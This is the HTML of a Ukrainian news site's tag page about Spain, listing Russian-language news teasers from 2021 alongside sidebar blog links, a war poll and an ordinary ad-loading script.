                        <div>Туристка из Украины захотела сделать селфи на популярной достопримечательности "Балкон Средиземноморья" в испанском городе Бенидорм, однако потеряла р...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.09.2021, 13:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1290</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1631867309-hotela-sdelat-effektnoe-selfi-v-ispanii-turistka-iz-ukrainy.html#mc-container" data-cackle-channel="435056" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1625609164-opredelilsya-pervyy-finalist-evro-2020-v-serii-penalti-video.html"><img src="//uainfo.org/static/img/l/a/large_3_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1625609164-opredelilsya-pervyy-finalist-evro-2020-v-serii-penalti-video.html">Первый финалист Евро-2020 определился в серии пенальти</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1625609164-opredelilsya-pervyy-finalist-evro-2020-v-serii-penalti-video.html">
                        <div>В матче 1/2 финала чемпионата Европы — 2020 сборная Италии встречалась с национальной командой Испании. Игра прошла на стадионе «Уэмбли» в Лондоне и з...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.07.2021, 01:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2012</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1625609164-opredelilsya-pervyy-finalist-evro-2020-v-serii-penalti-video.html#mc-container" data-cackle-channel="431311" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1625041375-staya-kitov-ubiyts-atakovala-yahtu-vozle-beregov-ispanii-.html"><img src="//uainfo.org/static/img/_/_/____17488_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1625041375-staya-kitov-ubiyts-atakovala-yahtu-vozle-beregov-ispanii-.html">Стая китов-убийц атаковала яхту возле берегов Испании. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1625041375-staya-kitov-ubiyts-atakovala-yahtu-vozle-beregov-ispanii-.html">
                        <div>Стая косаток, которые также известны как киты-убийцы, напали на британскую яхту в Гибралтарском проливе.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.06.2021, 13:03</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4567</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1625041375-staya-kitov-ubiyts-atakovala-yahtu-vozle-beregov-ispanii-.html#mc-container" data-cackle-channel="430971" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1624355833-printsessu-dubaya-latifu-kotoraya-obvinyala-ottsa-v-sobstvennom.html"><img src="//uainfo.org/static/img/_/_/____17379_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1624355833-printsessu-dubaya-latifu-kotoraya-obvinyala-ottsa-v-sobstvennom.html">Принцессу Дубая Латифу, которая обвиняла отца в собственном похищении, заметили в Испании</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1624355833-printsessu-dubaya-latifu-kotoraya-obvinyala-ottsa-v-sobstvennom.html">
                        <div>Дочь правителя Дубая принцессу Латифу, которая обвиняла отца в том, что он заточил ее на семейной вилле, заметили в Испании.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.06.2021, 16:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">805</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1624355833-printsessu-dubaya-latifu-kotoraya-obvinyala-ottsa-v-sobstvennom.html#mc-container" data-cackle-channel="430538" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1623216556-legenda-o-krasnoy-furii-kak-sbornaya-ispanii-preodolela.html"><img src="//uainfo.org/static/img/_/1/_112340592_spainwc__1__150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1623216556-legenda-o-krasnoy-furii-kak-sbornaya-ispanii-preodolela.html">Легенда о "красной фурии". Как сборная Испании преодолела свои комплексы и покорила мир</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1623216556-legenda-o-krasnoy-furii-kak-sbornaya-ispanii-preodolela.html">
                        <div>На Евро-2021 сборная Испании стартует 14 июня матчем в Севилье против сборной Швеции (группа Е). В той же группе - Польша и Словакия. Букмекеры расцен...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.06.2021, 11:19</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">481</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1623216556-legenda-o-krasnoy-furii-kak-sbornaya-ispanii-preodolela.html#mc-container" data-cackle-channel="429791" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1621925965-v-ispanii-v-statue-dinozavra-nashli-telo-muzhchiny.html"><img src="//uainfo.org/static/img/_/_/____16956_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1621925965-v-ispanii-v-statue-dinozavra-nashli-telo-muzhchiny.html">В Испании в статуе динозавра нашли тело мужчины</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1621925965-v-ispanii-v-statue-dinozavra-nashli-telo-muzhchiny.html">
                        <div>В городе Санта-Кулома-да-Граманет в пригороде испанской Барселоны в статуе стегозавра нашли тело 39-летнего мужчины. Предполагается, что он упал в ста...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.05.2021, 11:18</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1370</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1621925965-v-ispanii-v-statue-dinozavra-nashli-telo-muzhchiny.html#mc-container" data-cackle-channel="428914" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1620568493-ispantsy-otmetili-snyatie-dlivshihsya-bolee-polugoda-covid-ogranicheniy.html"><img src="//uainfo.org/static/img/1/_/1___6484_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1620568493-ispantsy-otmetili-snyatie-dlivshihsya-bolee-polugoda-covid-ogranicheniy.html">Испанцы отметили снятие длившихся более полугода COVID-ограничений алкоголем и танцами</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1620568493-ispantsy-otmetili-snyatie-dlivshihsya-bolee-polugoda-covid-ogranicheniy.html">
                        <div>Режим ЧС накладывал запрет на несущественные поездки, и многие испанцы с нетерпением ждали возможности увидеть своих родственников, которые живут в др...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.05.2021, 17:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">525</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1620568493-ispantsy-otmetili-snyatie-dlivshihsya-bolee-polugoda-covid-ogranicheniy.html#mc-container" data-cackle-channel="428032" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1620372854-daily-mail-ispanets-chetvertoval-mat-i-el-ee-dve-nedeli.html"><img src="//uainfo.org/static/img/_/_/____16688_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1620372854-daily-mail-ispanets-chetvertoval-mat-i-el-ee-dve-nedeli.html">Daily Mail: Испанец четвертовал мать и ел ее две недели</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1620372854-daily-mail-ispanets-chetvertoval-mat-i-el-ee-dve-nedeli.html">
                        <div>В Испании бывший официант был признан виновным в жестоком убийстве и поедании тела своей матери. Человеческими останками он также кормил свою собаку.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.05.2021, 13:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1012</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1620372854-daily-mail-ispanets-chetvertoval-mat-i-el-ee-dve-nedeli.html#mc-container" data-cackle-channel="427908" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1619386168-v-ispanii-zaderzhali-kovidnogo-terrorista-zhertvami-kotorogo.html"><img src="//uainfo.org/static/img/1/_/1___6278_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1619386168-v-ispanii-zaderzhali-kovidnogo-terrorista-zhertvami-kotorogo.html">В Испании задержали ковидного террориста, жертвами которого стали 22 человека</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1619386168-v-ispanii-zaderzhali-kovidnogo-terrorista-zhertvami-kotorogo.html">
                        <div>Испанская полиция задержала мужчину, который был болен COVID-19, но продолжал общаться с людьми и в итоге заразил 22 человека</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.04.2021, 02:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">832</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1619386168-v-ispanii-zaderzhali-kovidnogo-terrorista-zhertvami-kotorogo.html#mc-container" data-cackle-channel="427283" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1618488291-v-ispanii-zaderzhali-ukrainskih-moryakov-na-ih-sudne-obnaruzhili.html"><img src="//uainfo.org/static/img/_/_/____16397_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1618488291-v-ispanii-zaderzhali-ukrainskih-moryakov-na-ih-sudne-obnaruzhili.html">В Испании задержали украинских моряков, на их судне обнаружили 18 тонн наркотиков</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1618488291-v-ispanii-zaderzhali-ukrainskih-moryakov-na-ih-sudne-obnaruzhili.html">
                        <div>В Испании задержали троих украинских моряков по подозрению в наркоторговле. На судне Albatros Guard VSL, членами экипажа которого были украинцы, обнар...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.04.2021, 17:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">772</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1618488291-v-ispanii-zaderzhali-ukrainskih-moryakov-na-ih-sudne-obnaruzhili.html#mc-container" data-cackle-channel="426722" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F/13"  class="page-numbers">13</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769155002-viyskovi-navchannya-orion-26-frantsiya-perevirit-gotovnist.html">Військові навчання Orion 26: Франція перевірить готовність до сучасної війни </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769155002-viyskovi-navchannya-orion-26-frantsiya-perevirit-gotovnist.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769158571-u-polshchi-viklyuchili-viplatu-milyarda-dolariv-dlya-chlenstva.html">У Польщі виключили виплату мільярда доларів для членства у Трамповій Раді миру</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769158571-u-polshchi-viklyuchili-viplatu-milyarda-dolariv-dlya-chlenstva.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769159535-putin-hoche-vikoristati-radu-miru-trampa-shchob-povernuti.html">Путін хоче використати Раду миру Трампа, щоб повернути заморожені активи і компенсувати витрати на війну – ISW</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769159535-putin-hoche-vikoristati-radu-miru-trampa-shchob-povernuti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769159690-garantiyi-bezpeki-gotovi-zelenskiy-ochikue-vid-trampa-datu.html">Гарантії безпеки готові: Зеленський очікує від Трампа дату та місце підписання</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769159690-garantiyi-bezpeki-gotovi-zelenskiy-ochikue-vid-trampa-datu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769160153-lesya-nikityuk-ta-timur-miroshnichenko-stanut-veduchimi-finalu.html">Леся Нікітюк та Тімур Мірошниченко стануть ведучими фіналу Нацвідбору на Євробачення 2026</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769160153-lesya-nikityuk-ta-timur-miroshnichenko-stanut-veduchimi-finalu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
